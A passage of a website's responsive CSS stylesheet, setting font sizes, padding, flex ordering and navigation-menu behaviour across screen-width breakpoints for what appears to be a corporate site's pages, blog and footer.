    font-size: 25px;
}
.mid_area_blog h2.contact_correct_answer{
    color: #1e8a0b;
    font-size: 25px;
}


/*Responsive*/
@media only screen and (max-width: 1440px) {
    .blue_curv.cross_curve::after {
        height: 400px;
    }
}

@media(min-width:1025px) {

    /*Nav Bar Css For Tab Version*/
    .clickD {
        display: none;
    }

    .navbar-nav li.menu-item-has-children:hover>.sub-menu {
        display: block;
    }

    .exper_inn {
        position: relative;
        transition: all 0.4s;
    }

    .exper_inn h3 {
        position: absolute;
        left: 0;
        right: 0;
        /* margin: auto; */
        bottom: -60px;
        transition: all 0.4s;
    }

    .exper_img {
        transition: all 0.4s;
    }

    /* .exper_inn:hover .exper_img {
        margin-bottom: 50px;
    } */

    .exper_inn:hover h3 {
        bottom: 0px;
        position: relative;
    }
}

@media only screen and (max-width: 1199px) {
    .navbar-brand {
        width: 160px;
    }

    .navbar-nav>li>a {
        font-size: 14px;
    }

    h1 {
        font-size: 45px;
    }

    .bnr_content h3 {
        font-size: 16px;
        margin-bottom: 12px;
        letter-spacing: 2px;
    }

    .bnr_content h1 {
        margin-bottom: 15px;
    }

    .bnr_content p {
        font-size: 16px;
    }

    .btn,
    input[type="submit"] {
        font-size: 15px;
        min-width: 260px;
        padding: 16px 15px;
    }

    .bnr_btn {
        margin-top: 20px;
    }

    .bnr {
        padding-top: 40px;
        padding-bottom: 50px;
    }

    .curve_eff {
        padding-top: 130px;
        padding-bottom: 130px;
    }

    .curve_eff::before,
    .curve_eff::after {
        height: 90px;
    }

    h2 {
        font-size: 30px;
        ;
    }

    .cmn_otr {
        margin-bottom: 30px;
    }

    .hdr h3 {
        font-size: 15px;
        letter-spacing: 2px;
    }

    .perfrm_widd {
        margin-bottom: 20px;
    }

    .perfrm_sec {
        min-height: auto;
    }

    .sec_pad {
        padding-top: 55px;
        padding-bottom: 55px;
    }

    .txt_box h3 {
        margin-top: 30px;
        margin-bottom: 20px;
    }

    h3 {
        font-size: 17px;
    }

    body {
        font-size: 15px;
    }

    .row.pro_inn_row>div {
        padding: 15px 20px;
    }

    .row.pro_inn_row {
        margin: -15px -20px;
    }

    .solu_txt {
        padding-top: 35px;
        padding-bottom: 35px;
    }

    .solution_img_pos {
        left: 10px;
        -ms-flex: 0 0 48%;
        -webkit-box-flex: 0;
        flex: 0 0 48%;
        max-width: 48%;
    }

    .round_bxx {
        width: 90px;
        height: 90px;
        border-radius: 19px;
        padding: 22px;
    }

    .sol_li:not(:last-child) {
        margin-bottom: 20px;
    }

    .exper_col {
        padding: 0px 8px;
    }

    .row.exper_row {
        margin: 0px -8px;
    }

    .exper_img img {
        width: 72px;
    }

    .exper_img {
        width: 99px;
        height: 104px;
    }

    .exper_inn h3 {
        min-height: 40px;
        margin-top: 8px;
        font-size: 15px;
    }

    .mid_sec h2 {
        font-size: 21px;
    }

    .icc_col h3 {
        margin: 25px 0 15px 0;
    }

    .test_inn p {
        font-size: 14px;
    }

    .prfl_txt h3 {
        font-size: 12px;
    }

    .prfl_txt img {
        width: 65px;
    }

    .tesmnl_otr.aos-init.aos-animate {
        width: calc(100% - 90px);
        margin: auto;
    }

    .sld_slide.slick-slide {
        padding: 0px 10px;
    }

    .sld_slide.slick-list {
        margin: 0px -10px;
    }

    .actus .hdr h2 {
        font-size: 32px;
    }

    .actus .hdr h3 {
        font-size: 15px;
    }

    .txt_bxx h2 {
        font-size: 18px;
    }

    .ftr_top {
        padding: 60px 0 35px 0;
    }

    /*Inner Page*/
    .innr_bn_cn h1 {
        font-size: 40px;
    }

    .cross_curve::after {
        height: 320px;
    }

    .solu_sst_inn h3 {
        font-size: 30px;
    }

    .solu_sst_inn p {
        font-size: 16px;
        margin-bottom: 20px;
    }

    .sst_btn .btn {
        width: 300px;
        min-width: 300px;
    }

    .sol_mng_tr_un .inner_img {
        padding-bottom: 150px;
    }

    .sol_list p {
        font-size: 14px !important;
        line-height: 1.5;
    }

    .sol_list li:not(:last-child) {
        margin-bottom: 12px;
    }

    .mid_area_blog h2 {
        font-size: 25px;
        margin-bottom: 20px;
    }

    .long_lft {
        padding-right: 60px;
    }

    .mid_area_blog {
        padding: 30px 0;
        padding-left: 92px;
    }

    .blog_struc h3 {
        font-size: 18px;
    }

    .blog_struc h4 {
        margin-bottom: 8px;
    }

    .blog_contt.bk_ff {
        width: 55%;
    }

    .blg_lft_img {
        width: 70%;
    }

    .small_pad {
        padding: 40px 0;
    }


    .exper_list>ul>li {
        font-size: 15px;
    }

    .boxx_cus p {
        font-size: 12px;
    }

    .blue_curv.cross_curve::after {
        height: 330px;
    }



    .sol_blue p {
        font-size: 16px;
    }

    .mul_step {
        width: calc(100% / 4);
        padding: 8px;
    }

    .mul_stepss {
        margin: -8px;
    }

    .mul_step_inn {
        padding-left: 45px;
    }

    .poly_step_inn {
        padding-left: 35px;
    }

    .box_Deg>img {
        min-height: 70px;
    }


    .mdl_clm_gap {
        padding-left: 30px;
        padding-right: 15px;
    }

    .case_img_big.mt-4 {
        margin-bottom: 30px;
    }

    .blog_Scr h2 {
        font-size: 54px;
    }

    .cus_modal h4 {
        font-size: 20px;
    }


    /*01-07*/
    .exper_ban.sol_mng_tr_un .inner_img {
        padding-bottom: 20px;
    }

    .exper_ban .blue_curv.cross_curve::after {
        height: 300px;
    }

    .exper_row2 {
        min-height: 200px;
    }

    .sol-sec.box_Deg_blue .box_Deg p {
        min-height: 164px;
    }

    .ajo-sec.whtbox_sec .box_Deg p {
        min-height: 70px;
    }

    .perfrm_main img {
        max-width: 110px;
    }
}

@media only screen and (max-width: 1024px) {

    /*NAV FOR TAB*/
    .menu-item-has-children>a::after {
        display: none;
    }

    .menu-item-has-children>a {
        padding-right: 20px;
    }

    .navbar-nav .clickD {
        position: absolute;
        right: 0;
        top: 8px;
        width: 20px;
        height: 20px;
        background: url(images/down-arrow.png) center center no-repeat;
        cursor: pointer;
        display: block;
        background-size: 9px;
    }

    .sub-menu.show {
        display: block;
    }

    .navbar-nav .sub-menu .menu-item-has-children .clickD {
        background: url(./images/sub_itemm.png) center;
        background-repeat: no-repeat;
        top: 8px;
    }

    /**/
    .exper_row2 {
        min-height: auto;
    }

    .perfrm_sec.curve_eff {
        background-attachment: scroll !important;
    }
    .single_blog_cont {
        padding-left: 10px;
    }
    .single_blog_cont h4 {
        margin-bottom: 5px;
        font-size: 18px;
    }
    .single_blog_cont h4 br{
        display: none;
    }

}


@media only screen and (max-width: 991px) {
    .navbar-nav>li>a {
        font-size: 13px;
    }

    .navbar-nav>li {
        margin: 0 8px;
    }

    .bnr_rgt {
        position: static;
        right: auto;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .bb_lft {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        text-align: center;
        margin-top: 35px;
    }

    .bnr_content h1 br {
        display: none;
    }

    .bnr {
        padding-top: 30px;
        padding-bottom: 35px;
    }

    .curve_eff::before,
    .curve_eff::after {
        height: 55px;
    }

    .curve_eff {
        padding-top: 90px;
        padding-bottom: 90px;
    }

    h2 {
        font-size: 28px;
    }

    .perfrm_reslt h3 {
        font-size: 14px;
        margin-bottom: 8px;
        line-height: 1.3;
    }

    .perfrm_reslt p {
        font-size: 13px;
        line-height: 1.3;
    }

    /* .perfrm_reslt img {
		max-width: 100%;
		margin-bottom: 15px;
	} */
    /* .perfrm_reslt {
		padding: 30px 20px 35px 20px;
		margin-bottom: 25px;
		left: -117px;
		width: 260px;
	} */
    .perfrm_input a {
        font-size: 12px;
    }

    .dotss {
        width: 7px;
        height: 7px;
        margin-top: 18px;
    }

    .dotss::before {
        width: 18px;
        height: 18px;
        top: -5px;
        left: -6px;
    }

    .dotss::after {
        width: 13px;
        height: 13px;
        top: -3px;
        left: -3px;
    }

    /* .prfm_otr li {
        padding-top: 430px;
    } */

    .mbl_ord_1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .rnn_img img {
        width: 100%;
    }

    .mbl_ord_2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        margin-top: 45px;
    }

    .solution_img_pos {
        left: 0;
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        position: static;
        right: 0;
        margin: auto;
        margin-left: 3%;
    }

    .exper_col {
        width: 33.33%;
        padding: 15px;
        height: 100%;
    }

    .row.exper_row {
        margin: -15px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .sec_pad {
        padding-top: 40px;
        padding-bottom: 40px;
    }

    .mid_sec h2 {
        font-size: 19px;
    }

    .icc_col p {
        width: 100%;
    }


    .actus .lft_bx {
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        border-right: 0;
    }

    .acts_img img {
        max-width: 100%;
        width: 100%;
    }

    .acts_img {
        max-width: 50%;
        /* width: 50%; */
        margin: auto;
    }

    .acts_otr {
        text-align: center;
    }

    .txt_bxx {
        position: static;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        height: 100%;
        max-width: 50%;
        /* width: 50%; */
        margin: auto;
    }

    .actus .rgt_bx {
        border-left: 0;
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .actus_row {
        margin: 0px -15px;
    }

    .actus_row>div {
        padding: 0px 15px;
    }

    .actus .rgt_bx {
        border-left: 0;
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        margin-top: 30px;
        padding-top: 30px;
        border-top: 1px solid #cccccc;
        max-width: calc(100% - 100px);
        margin-left: auto;
        margin-right: auto;
        /* padding-left: 60px; */
        /* padding-right: 60px; */
    }

    .actus_row .slick-arrow {
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        top: 50%;
        right: 0;
        left: auto;
    }

    .actus_row .slick-arrow.slick-prev {
        right: auto;
        left: -50px;
    }

    .actus_row .slick-arrow.slick-next {
        right: -50px;
    }

    .actus.sec_pad .hdr {
        text-align: center !important;
    }

    .ftr_img img {
        width: 105px;
    }

    .ftr_txt ul li a,
    footer address {
        font-size: 11px;
    }

    .ftr_txt h3 {
        font-size: 12px;
        margin-bottom: 13px;
    }

    .ftr_txt h3 {
        font-size: 12px;
        margin-bottom: 5px;
        height: 35px;
    }


    /*Inner*/
    .innr_bn_cn h1 {
        font-size: 32px;
    }

    .cross_curve::after {
        height: 220px;
    }

    .solu_sst_inn h3 {
        font-size: 26px;
    }

    .solu_sst_inn p {
        font-size: 15px;
    }

    .solu_sst_inn:not(:last-child) {
        margin-bottom: 70px;
    }


    .sol_mng_tr_un .inner_img {
        padding-bottom: 110px;
    }

    .solu_sst_inn.btm_brdr:not(:last-child) {
        margin-bottom: 35px;
        padding-bottom: 35px;
    }

    .sol_list li:not(:last-child) {
        margin-bottom: 10px;
    }



    .case_clm {
        padding: 15px;
        -ms-flex: 0 0 50%;
        -webkit-box-flex: 0;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .blog_struc p {
        font-size: 13px;
        line-height: 1.4;
    }

    .long_lft {
        padding-right: 15px;
    }

    .blog_2 img {
        width: 100%;
    }

    .mid_area_blog {
        padding: 30px;
        margin-left: 0px;
    }

    .rgt_blg {
        margin-top: 60px;
    }

    .artcl_otr {
        width: calc(100% - 100px);
        margin: auto;
    }



    .blue_curv.cross_curve::after {
        height: 220px;
    }

    .exper_list>ul>li>ul>li {
        font-size: 14px;
    }

    .goraizen_expert ul {
        padding: 0;
    }

    .goraizen_expert li {
        font-size: 10px;
        padding-left: 5px;
        padding-right: 5px;
    }

    .line_hdr h2 {
        padding-right: 165px;
    }

    .line_hdr h2::after {
        width: 125px;
    }

    .cus_col_5 {
        width: 33.33%;
    }

    .exprt .row {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .round_shp {
        width: 135px;
        height: 135px;
    }

    .img_rndd {
        width: 85px;
        background-size: 100% 100%;
        height: 85px;
    }

    .down_arr ul {
        margin: 0px -15px;
    }

    .down_arr ul li {
        padding: 0px 15px;
        padding-left: 30px;
    }

    .down_arr ul li::before {
        left: 12px;
    }

    .dwn_lst {
        font-size: 12px;
    }

    .dp_lst {
        font-size: 13px;
    }



    .sol_blue p {
        font-size: 14px;
    }

    .mul_step_inn {
        padding-left: 30px;
    }

    .poly_step_inn p {
        font-size: 18px;
    }

    .poly_step_inn p br {
        display: none;
    }

    .poly_step_inn {
        height: 85px;
        -webkit-clip-path: polygon(87% 0%, 99% 50%, 87% 100%, 0% 100%, 10% 50%, 0% 0%);
        clip-path: polygon(87% 0%, 99% 50%, 87% 100%, 0% 100%, 10% 50%, 0% 0%);
    }

    .mul_step_inn {
        height: 55px;
    }

    .poly_step {
        width: 33.33%;
        padding: 0px 5px;
    }

    .steps_3 {
        margin: 0px -5px;
        margin-bottom: 40px;
    }

    .cer_otr {
        max-width: 560px;
        height: 560px;
    }

    .sprt_ttx {
        font-size: 11px;
    }


    .blog_Scr h2 {
        font-size: 44px;
    }

    .cus_modal h4 {
        font-size: 18px;
    }



    .blog_Scr {
        padding-top: 20px;
    }

    /* .prfm_otr li {
        padding-top: 330px;
    } */

    .perfrm_widd::after {
        bottom: 2.4px;
    }

    .prfm_otr ul {
        padding-left: 60px;
        padding-right: 60px;
    }


    .exper_ban .blue_curv.cross_curve::after {
        height: 200px;
    }

    .sol-sec.box_Deg_blue .box_Deg p {
        min-height: 145px;
    }

    .navbar-nav>li {
        margin: 0 4px;
    }

    .perfrm_main .row {
        margin: 0 -4px;
    }

    .sm_col {
        padding: 0 4px;
    }

    .perfrm_main {
        margin: 30px auto;
    }

    .perfrm_main h3 {
        margin-bottom: 5px;
    }
}



@media only screen and (max-width: 767px) {

    /*Nav Colps Css*/
    .navbar-toggler {
        border: 0;
        outline: none !important;
    }

    .stick,
    .stick:after,
    .stick:before {
        width: 30px;
        height: 2px;
        background: #f03953;
        position: absolute;
        left: 0;
        top: auto;
        -webkit-transition: all 0.6s;
        -o-transition: all 0.6s;
        transition: all 0.6s;
        border-radius: 5px;
    }

    .stick:before {
        content: '';
        top: -10px;
        left: 0;
    }

    .stick:after {
        content: '';
        top: 10px;
        left: 0;
    }

    .stick.open {
        -webkit-transform: translateX(-50px);
        -ms-transform: translateX(-50px);
        transform: translateX(-50px);
        background: transparent;
    }

    .stick.open:before {
        -webkit-transform: rotate(45deg) translate(42px, -28px);
        -ms-transform: rotate(45deg) translate(42px, -28px);
        transform: rotate(45deg) translate(42px, -28px);
    }

    .stick.open:after {
        -webkit-transform: rotate(-45deg) translate(42px, 28px);
        -ms-transform: rotate(-45deg) translate(42px, 28px);
        transform: rotate(-45deg) translate(42px, 28px);
    }

    .navbar-nav .clickD {
        top: 7px;
        right: 15px;
    }

    .navbar-nav .clickD.toggled {
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    .sub-menu,
    .navbar-nav>li>.sub-menu .sub-menu {
        position: relative;
        width: 100%;
        left: inherit;
        top: inherit;
        border: none;
    }

    .navbar-nav>li.menu-item-has-children {
        padding-right: 0;
    }

    .navbar-nav>li {
        margin: 0;
        padding: 0;
    }

    .navbar-nav>li>a {
        padding: 10px 30px;
        display: inline-block;
        width: 100%;
    }

    .sub-menu>li>a {
        padding-left: 40px;
    }

    .sub-menu .sub-menu>li>a {
        padding-left: 60px;
    }

    .sub-menu .sub-menu .sub-menu>li>a {
        padding-left: 80px;
    }

    .navbar-toggler {
        position: relative;
        width: 33px;
        margin-left: auto;
        height: 27px;
        padding: 0;
    }

    .navbar-collapse {
        margin-top: 20px;
    }

    .navbar-nav {
        padding: 20px 0;
    }

    .navbar-nav>li>a::after {
        bottom: 0;
    }

    .navbar-collapse {
        background: rgb(23, 46, 57);
    }

    .navbar-nav>li>a {
        color: #fff;
    }

    .navbar-nav>li>a:hover {
        color: #53c8e8;
    }

    .navbar-nav>li>a::before {
        top: auto;
        bottom: 0;
        background: transparent;
        width: 100%;
    }

    .navbar-nav>li>a:hover::before {
        background: #53c8e8;
    }




    /**/
    h1 {
        font-size: 40px;
    }

    .bnr_content p {
        font-size: 15px;
    }

    .bnr_content h3 {
        font-size: 15px;
    }

    .propty_4 .round_bxx {
        margin: auto;
    }

    .propty_4 .txt_box h3 {
        margin-top: 25px;
        margin-bottom: 12px;
    }

    .propty_4 .txt_box {
        text-align: center;
    }

    .exper_col {
        width: 50%;
        padding: 15px;
        height: 100%;
    }


    .icc_row .icc_col h3 {
        margin: 20px 0 10px 0;
    }

    .row.icc_row>div {
        padding: 15px;
    }

    .row.icc_row {
        margin: -15px;
    }

    .col_row.row>div {
        padding: 0px 15px;
    }

    .col_row.row {
        margin: 0 -15px;
    }

    .col_row.row>div:last-child {
        border-left: 0;
    }

    .row.icc_row {
        padding-bottom: 40px;
    }

    body {
        font-size: 14px;
    }

    .non_sld_logo ul li {
        padding: 20px;
    }

    .non_sld_logo ul {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        text-align: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .ftr_txt h3 {
        font-size: 14px;
        margin-bottom: 15px;
        height: auto;
    }

    .row.ftr_txt {
        text-align: center;
    }

    .row.ftr_txt>div:not(:last-child) {
        margin-bottom: 30px;
    }

    .ftr_img img {
        width: auto;
        display: block;
        margin: auto;
    }

    .ftr_img {
        text-align: center;
        width: 100%;
    }

    .ftr_btm_otr {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .ftr_btm_lg {
        margin-bottom: 20px;
    }

    .ftr_btm_rgt {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .ftr_btm_rgt p {
        margin-right: 0px !important;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        margin-top: 15px !important;
    }

    .ftr_btm {
        padding: 20px 0 30px 0;
    }

    .acts_img,
    .txt_bxx {
        max-width: 80%;
    }

    .acts_img,
    .txt_bxx {
        max-width: calc(100% - 100px);
    }

    .perfrm_widd::after {
        display: none;
    }

    .dotss {
        display: none;
    }

    .prfm_otr ul {
        padding-left: 0;
        padding-right: 0;
        display: block;
    }

    .perfrm_input a {
        font-size: 15px;
        padding: 15px 30px;
        display: block;
        text-align: center;
        color: #fff;
        border: 1px solid #fff;
    }

    /*.prfm_otr li {
    padding-top: 0;
} */

    .prfm_otr li {
        /* background-color: #fff; */
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-bottom: 10px !important;
    }

    .perfrm_reslt {
        padding: 30px 20px 35px 20px;
        margin-bottom: 25px;
        left: 0;
        width: 100%;
        position: static;
        display: none;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        opacity: 1;
        margin-bottom: 20px;
        margin-top: 20px;
        position: relative;
        height: auto !important;
        top: 0 !important;
    }

    .prfm_otr li.active_box .perfrm_reslt {
        display: block;
    }

    .perfrm_reslt::after {
        bottom: auto;
        top: -15px;
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    .solu_txt {
        padding-bottom: 0;
    }

    .navbar-collapse {
        background: #3c82d2;
    }

    .navbar-nav>li>a:hover {
        color: #e3b103;
    }

    .navbar-nav>li>a {
        font-size: 14px;
    }

    .prfm_otr li.active_box .perfrm_input a {
        background: #e3b103;
        border-color: transparent;
    }


    /*Inner Pages*/
    .solu_sst_inn h3 {
        width: 100%;
    }

    .solu_sst_inn {
        text-align: center;
    }

    .solu_sst_inn h3 {
        margin-bottom: 30px;
    }

    .sst_sml_img {
        margin-bottom: 25px;
    }

    .solu_sst_inn:not(:last-child) {
        margin-bottom: 50px;
    }

    .sst_mul_btn {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .cross_curve::after {
        height: 210px;
    }


    .sol_list li {
        text-align: left;
    }


    .case_clm {
        padding: 15px;
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .case_img {
        min-height: auto;
    }

    .case_txt p {
        min-height: auto;
    }


    .small_pad {
        padding: 20px 0;
    }

    .blg_lft_img {
        width: 100%;
    }

    .blog_contt.bk_ff {
        width: 100%;
        margin-left: 0;
    }

    .blog_left_inn:not(:last-child) {
        margin-bottom: 40px;
    }

    .blog_left_inn {
        display: block;
    }

    .blg_lft_img img {
        width: 100%;
    }

    .ech_rgt:not(:last-child) {
        margin-bottom: 25px;
    }


    .navbar-nav>li>a:hover,
    .navbar-nav>li.current-menu-item>a {
        color: #e3b103;
    }


    .blue_curv.cross_curve::after {
        height: 200px;
    }

    .exper_inne .lft_prtt p {
        max-width: 100%;
    }

    .experrr_img {
        margin-bottom: 30px;
    }

    .exper_inne:not(:last-child) {
        margin-bottom: 60px;
    }

    .goraizen_expert li {
        font-size: 11px;
    }

    .lft_prt_mtx {
        position: static;
    }

    .cus_col_5 {
        width: 50%;
    }

    .metho.sec_pad .row>div {
        width: 33.33%;
        padding: 15px;
    }

    .down_arr ul {
        display: block;
        padding-left: 20px;
    }

    .down_arr ul li {
        margin-bottom: 12px;
    }

    .down_arr ul li::before {
        left: 0;
    }

    .down_arr ul li {
        padding-left: 20px;
    }



    .sol_blue.curve_eff.curve_Rev .row div:nth-child(1) {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .sol_blue.curve_eff.curve_Rev .row div:nth-child(2) {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .sup_bl_img {
        margin-bottom: 30px;
    }

    .poly_step {
        width: 100%;
        padding: 5px;
    }

    .steps_3 {
        margin: 5px;
        margin-bottom: 30px;
    }

    .poly_step_inn {
        height: 95px;
    }

    .mul_step {
        width: calc(100% / 2);
        padding: 5px;
    }

    .mul_stepss {
        margin: -5px;
    }

    .mul_step_inn {
        padding-left: 45px;
    }

    .mul_step_inn {
        height: 60px;
    }

    .box_Deg {
        text-align: center;
    }

    .metholoe .hdr {
        text-align: center !important;
    }

    .sol_blue p {
        text-align: center;
    }

    /**/
    .cer_otr {
        border: 0;
        max-width: 100%;
        height: auto;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .cntr_logo {
        display: none;
    }

    .side_bxx_cmn {
        position: static;
        text-align: center;
        width: 100%;
        -webkit-transform: none !important;
        -ms-transform: none !important;
        transform: none !important;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: relative;
        left: 0;
        top: 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 20px;
        background: #fff;
        -webkit-box-shadow: 0px 0px 12px -1px rgba(0, 125, 228, 0.3);
        box-shadow: 0px 0px 12px -1px rgba(0, 125, 228, 0.3);
        padding: 20px;
        cursor: pointer;
    }

    .sml_imgg {
        margin: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        width: 90px;
        height: auto;
        width: 60px;
    }

    .sprt_ttx {
        width: calc(100% - 60px);
        text-align: left;
    }

    .sprt_ttx {
        padding: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        display: block;
        height: auto;
        font-size: 14px;
        padding-left: 20px;
    }

    .sprt_ttx.sprt_ttx_hover {
        width: 100%;
        left: 0;
        top: 0;
        position: relative;
        opacity: 1;
        display: none;
        text-align: left;
        padding: 20px 10px;
        padding-left: 0;
        padding-bottom: 10px;
    }

    .sprt_ttx.sprt_ttx_hover h6 {
        display: none;
    }

    .sprt_ttx.sprt_ttx_hover p {
        font-size: 14px;
        line-height: 1.5;
    }

    .side_bxx6.side_bxx_cmn {
        bottom: 0;
        left: 0;
    }

    .side_bxx7.side_bxx_cmn {
        top: 0;
        left: 0;
    }

    .side_bxx_cmn_act .sprt_ttx.sprt_ttx_hover {
        display: block;
    }



    .cus_modal .close {
        right: 0;
    }


    .blog_Scr h2 {
        font-size: 40px;
    }

    .cus_modal h4 br {
        display: none;
    }

    .cus_modal_otr .case_img_big {
        margin-bottom: 30px;
    }


    .side_bxx_cmn:hover .sprt_ttx.sing_ttx {
        display: block;
    }


    .exper_ban .blue_curv.cross_curve::after {
        height: 150px;
    }

    .metho-tab>li>a:after {
        width: 18px;
        height: 18px;
        bottom: -9px;
    }

    .metho-tab>li>a {
        padding: 10px 0 30px !important;
    }

    .down_arr.text-center {
        margin-top: 0;
    }

    .sub-menu {
        box-shadow: none;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
    }

    /* 5-7-2021 */
    .cmnlist.ul_style.cnt-dtls li {
        display: block;
    }

    .cmnlist.ul_style.cnt-dtls li span {
        display: block;
        margin: 0 auto 15px;
    }

    .cmnlist.ul_style.cnt-dtls li address,
    .cmnlist.ul_style.cnt-dtls li a {
        max-width: 100%;
        flex-basis: 100%;
        padding-left: 0;
        padding-top: 0;
    }

    .sol-sec.box_Deg_blue .box_Deg p,
    .sol-sec.box_Deg_blue .box_Deg h3 {
        min-height: auto;
    }

    .ajo-sec.whtbox_sec .box_Deg p,
    .ajo-sec.whtbox_sec .box_Deg h3 {
        min-height: auto;
    }

    .side_bxx3.side_bxx_cmn {
        transform: none;
    }

    .perfrm_main {
        position: static;
        margin: 20px auto;
    }

    .sm_col {
        margin-bottom: 12px;
    }

    .sm_col:last-child {
        margin-bottom: 0px;
    }

    .perfrm_main.hide {
        display: none;
    }

    .perfrm_main img {
        display: inline-block;
    }

    .mul_stepss_new {
        list-style-type: none;
        counter-reset: css-counter 0;
    }

    .mul_stepss_new .mul_step {
        width: 100%;
        counter-increment: css-counter 1;
        position: relative;
    }

    .mul_stepss_new .mul_step:before {
        content: counter(css-counter) ". ";
        font-size: 20px;
        position: absolute;
        color: #fff;
        top: 50%;
        transform: translateY(-50%);
        line-height: 1;
        margin: 0 20px;
        z-index: 1;
    }

    .mul_stepss_new .mul_step_inn {
        clip-path: none;
        padding: 0 45px;
        text-align: center;
    }

    .mul_stepss_new .mul_step_inn br {
        display: none;
    }

    .inner_sm_col {
        height: auto !important;
    }
}

@media only screen and (max-width: 575px) {
    h1 {
        font-size: 33px;
    }

    .curve_eff {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .curve_eff::before,
    .curve_eff::after {
        height: 25px;
    }

    h2 {
        font-size: 26px;
    }

    .cmn_otr {
        margin-bottom: 20px;
    }

    h3 {
        font-size: 16px;
    }

    .sol_txt {
        width: calc(100% - 90px);
        padding-left: 15px;
    }

    .sec_pad {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .exper.sec_pad .hdr p br {
        display: none;
    }

    .exper_col {
        width: 100%;
        padding: 10px;
    }

    .row.exper_row {
        margin: -10px;
    }

    .row.icc_row>div {
        padding: 10px;
    }

    .row.icc_row {
        margin: -10px;
    }

    .slick-prev,
    .slick-next {
        width: 33px;
        height: 33px;
    }

    .test_inn p {
        font-size: 13px;
    }

    .qoute_img {
        left: 10px;
    }

    .test_inn {
        padding: 30px 20px 20px 45px;
    }

    .prfl {
        display: block;
    }

    .prfl_txt {
        width: 100%;
        padding-left: 0;
    }

    footer address {
        width: 80%;
        margin: auto;
    }

    .ftr_top {
        padding: 40px 0 30px 0;
    }

    .mid_sec h2 {
        font-size: 17px;
    }



    /*Inner PAges*/
    .innr_bn_cn h1 {
        font-size: 26px;
    }

    .sollu_ban {
        padding-top: 10px;
    }

    .cross_curve::after {
        height: 150px;
    }

    .solu_sst_inn h3 {
        font-size: 24px;
    }



    .blue_curv.cross_curve::after {
        height: 150px;
    }

    .exper_list>ul>li {
        font-size: 14px;
    }

    .cus_col_5 {
        width: 100%;
    }

    .metho.sec_pad .row>div {
        width: 100%;
    }

    .blue_curv.cross_curve {
        padding-bottom: 80px;
    }

    .mdl_clm_gap {
        padding-left: 15px;
        padding-right: 15px;
    }

    .cus_modal .modal-content {
        padding: 45px 20px;
        border-radius: 25px;
    }

    .cus_modal_otr .case_img_big {
        margin-bottom: 30px;
    }

    .cus_modal .close {
        top: 0;
        right: 0;
    }

    .cus_modal h4 {
        font-size: 14px;
    }

    .modal_row h3 br {
        display: none;
    }

    .img_rndd {
        width: 60px;
        height: 60px;
    }

    .round_shp {
        width: 110px;
        height: 110px;
    }


    .exper_ban .blue_curv.cross_curve::after {
        height: 120px;
    }

    .scrollTop {
        bottom: 65px;
        right: 15px;
        padding: 9px 9px;
    }

.mid_area_blog .btn, .mid_area_blog input[type="submit"] {
    min-width: 100%;
}
   
}


@media only screen and (max-width: 479px) {

    .img_rndd {
        width: 40px;
        height: 40px;
    }

    .round_shp {
        width: 75px;
        height: 75px;
    }

    .perfrm_main_row {
        width: 100%;
    }

    .perfrm_main .slick-arrow.slick-prev {
        left: -10px;
        border: 1px solid #f03953;
        background-color: #f03953;
    }

    .perfrm_main .slick-arrow.slick-next {
        right: -10px;
        border: 1px solid #f03953;
        background-color: #f03953;
    }

    .perfrm_sec .perfrm_widd {
        margin-bottom: 20px;
    }
}


@media only screen and (max-width: 470px) {

    /*Inner Pages*/
    .cross_curve::after {
        height: 100px;
    }
}

--- FILE ---
content_type: text/css
